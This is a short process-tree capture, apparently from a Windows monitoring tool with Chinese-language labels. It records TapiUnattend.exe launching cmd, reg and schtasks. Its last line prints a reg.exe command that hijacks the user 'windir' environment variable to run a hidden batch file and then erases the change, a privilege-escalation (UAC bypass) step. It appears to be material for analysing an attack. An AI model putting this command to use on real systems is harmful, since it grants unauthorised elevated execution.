 TapiUnattend.exe (2980) Microsoft® Wi... C:\Windows\System32\TapiUnattend
cmd.exe (2908) Windows 命令... C:\Windows\System32\cmd.exe
reg.exe (1364) 注册表控制台工具 C:\Windows\system32\reg.exe
reg.exe (2560) 注册表控制台工具 C:\Windows\system32\reg.exe
schtasks.exe (2564) 管理计划任务 C:\Windows\system32\schtasks.ex
reg.exe (2228) 注册表控制台工具 C:\Windows\system32\reg.exe
TapiUnattend.exe (888)
Description: 注册表控制台工具
Company: Microsoft Corporation
Path: C:\Windows\system32\reg.exe
Command: add hkcu\Environment /v windir /d "cmd /c start /min C:\Users\Public\x.bat reg delete hkcu\Environment /v windir /f && REM